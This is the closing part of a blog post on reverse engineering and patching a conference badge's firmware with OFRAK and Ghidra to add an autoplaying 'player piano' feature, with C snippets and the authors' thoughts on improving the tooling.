

This writes out the index of the currently selected instrument, and below that draws the two most recently played notes.

The characters drawn (“@”, “<“) representing the notes just happen to be ASCII; they are uint8_t indexes in essentially a long array of all possible notes in all octaves, so 84 values. G# in the lowest octave is the first visible “character”, at 0x20 meaning ” ” (space), below this the draw_character function just draws a white rectangle. Then B in the highest octave is the highest byte, 0x6B (“k”). Here “@” and “<” mean the most recent notes played are E and C in the 4th octave.


Recall that write_character is a function analyzed from the existing binary, and we can call it and link against it like writing normal C code! This is the power of PatchMaker.


At this point we had a good loop: Follow some code and/or data in Ghidra for a while until we think we understand it, then write a C patch to use that knowledge to test our theory. After a little bit, we had found a bitmap at 0x20026eea that seemed to store the info about which keys were currently held; some experiments confirmed this. At this point, we had all the information we needed to write a “Player Piano” for the badge!


Step 5: Forward Engineering


After all the reverse engineering, there were a few “forward” engineering challenges to consider, so we’ll just rapid fire through them:


Timing

We wanted the notes to be audible one after the other, so that meant we had to time them. We didn’t find any timing functions, and probably would not “trust” them even if we did. We decided to just use a counter we would increment each time our function was called (like a C static local variable) and play/increment notes according to that. This meant we needed some R/W space, which we implemented quick & dirty by finding some free scratch space and defining pointers to those as LinkableSymbols.


We got the addresses by going to the memory segment we had defined in Ghidra for in-memory RW data, and finding the address at which we stopped seeing references. Luckily this was 0x20026f04, not near an obvious page-end boundary, so we felt reasonably confident we could read/write to it as much as we wanted. Then we defined the LinkableSymbols for it:

				
					FREE_SCRATCH_SPACE = 0x20026f04
...

# Added these to the UpdateLinkableSymbolsModifierConfig shown earlier:

LinkableSymbol(FREE_SCRATCH_SPACE, "counter", LinkableSymbolType.RW_DATA,InstructionSetMode.NONE),
LinkableSymbol(FREE_SCRATCH_SPACE + 0x8, "seq_i", LinkableSymbolType.RW_DATA,InstructionSetMode.NONE),
LinkableSymbol(FREE_SCRATCH_SPACE + 0x10, "state", LinkableSymbolType.RW_DATA,InstructionSetMode.NONE),


In C we could use those as extern r/w variables:

				
					extern int counter;
extern int seq_i;
extern int state;

...

counter += 1;
    
    
if (counter >= NOTE_PERIOD) {
    seq_i += 1;
    if (seq_i >= (SEQUENCE_LENGTH + REST_COUNT)){
        seq_i = 0;
    }

    counter = 0;
}
else if (counter >= (NOTE_PERIOD - NOTE_HELD_T) && seq_i < SEQUENCE_LENGTH) {
    // write next note here
}


Storing and writing the sequence

Since the target we needed to write notes to was a bitmap, where each bit is a single note, it made sense to define each note as the bit in the bitmap it was mapped to. This could either be represented as bit index (i.e. 0x3 means “third bit”) or a bit mask (i.e. 0x8 means “third bit” because the third bit is set). In the end we chose bit index because it was more compact, requiring only one byte per note in the 12 notes (plus 3 samples).

				
					typedef enum {
    C = 0,
    C_SHARP = 1,
    D = 2,
    D_SHARP = 3,
    E = 4,
    F = 5,
    F_SHARP = 6,
    G = 7,
    G_SHARP = 8,
    A = 9,
    A_SHARP = 11,
    B = 13,
    SAMPLE_1 = 10,
    SAMPLE_2 = 12,
    SAMPLE_3 = 14,
} note_bit_type;

#define NOTE(bit_idx) (0x1 << bit_idx)
#define CHORD(x, y, z) (NOTE(x) | NOTE(y) | NOTE(z))


Then, we could store the correct sequence as a constant and iterate over that. The correct sequence could be found in memory (in the octave-offset representation we explained in the earlier Payload section) at address 0x1000dac8 (thanks again to reteps for finding this.) Converted to our C enums:

				
					const note_bit_type note_sequence[] = {
    G, E, D, C, // C@><
    D, E, G, E, // >@C@
    D, C, D, E, // ><>@
    G, E, G, A, // C@CE
    E, A, G, E, // @EC@
    D, C, G, E, // ><C@
    D, C, D, E, // ><>@
    G, E, D, C, // C@><
    D, E, D, E, // >@>@
    G, E, G, A, // C@CE
    E, A, B, G_SHARP, // @EGD
    F_SHARP, E, // B@
};


Then to write the note:

				
					note_bit_type next_note_bit = note_sequence[seq_i];
notes_held_bitmap |= NOTE(next_note_bit);


Starting playing the sequence

Initially, we had the sequence play in a loop forever, as soon as the “Play” menu came up.


This got a bit annoying. We had already figured out a few of the other inputs we could use to trigger the sequence, and settled on all three of the samples being played at once when in a specific instrument. Then switching out of that instrument would stop the sequence. This was much better for our sanity. We also added some initialization code for the counters, just to be sure they would start at 0. We wrote some specific magic value to one of our scratch variables to keep track of whether the state was initialized or not. A saner alternative would have been to find the initialization/startup code and hook into that, but this was a bit easier.

				
					if (instrument != AUTOPLAY_INSTRUMENT){
    state = 0x0;
    return;
}

int all_3_samples_held = CHORD(SAMPLE_1, SAMPLE_2, SAMPLE_3);

if (state != 0xed){
    if (!((notes_held_bitmap & all_3_samples_held) ^ all_3_samples_held)){
        counter = 0;
        seq_i = 0;
        state = 0xed;
    }
    else{
        return;
    }
}


We arbitrarily chose the violin as the autoplay instrument.

Closing Thoughts

This was good, fun and an exercise in using OFRAK “recreationally.” We, of course, are partial to OFRAK, but it was great scripting everything in Python and having access to a library of very helpful binary analysis and patching functionality.


Some future additions that could be done on this badge FW modification:


  • Making the autoplayer a separate “instrument” so it shows up on the instrument select screen. It would be a neat trick, but you’d have to stop the badge from thinking it’s an actual instrument and trying to play sounds that don’t exist (there appear to be jump tables for each instrument)
  • Making multiple new instruments for different pre-set tracks
  • Recording sequences of notes as new pre-set tracks at runtime
  • Using the various drawing functions to draw pictures according to the notes played, like a music visualizer


All of these would require rather significant additional space, so we would need a way to extend the firmware for sure. Sit tight for an OFRAK Modifier for that!


Some sticking points with OFRAK we noticed that got us thinking:


  • It bothered us (aesthetically and practically) that we were defining functions and data in two places: The “extern” declarations in source/header, and the LinkableSymbol that actually defined the value. It seems practical and more convenient to define functions along with their type in one place, perhaps just pulling these straight from Ghidra, and have OFRAK creating the declaration and definition without any more user input needed.
  • Managing data sections (both R and RW) through the PatchFromSourceModifier API is a bit impractical. This can always be tricky with PatchMaker, but the Modifier’s API abstracts away the guts that it is unfortunately necessary to bury your hands in to get things working smoothly. For example, we originally tried to used LLVM instead of GNU, but LLVM stubbornly insisted that extern pointers to data had to first be loaded as an indirect pointer from the .rodata section, which pointed to an address in the .bss section, where the address of the variable would hopefully be contained. GNU was happy to just load the variable address directly from the .rodata section. Managing an additional section was more effort than switching toolchains, which is a testament to interoperability and modularity in PatchMaker but a flaw in PatchFromSourceModifier.


Perhaps these will become pull requests you’ll see landing in core OFRAK shortly 🙂


Hope you enjoyed our work!  Maybe next you can build something else cool on top of the badge!


— Edward Larson & Jacob Strieb


]]>
7215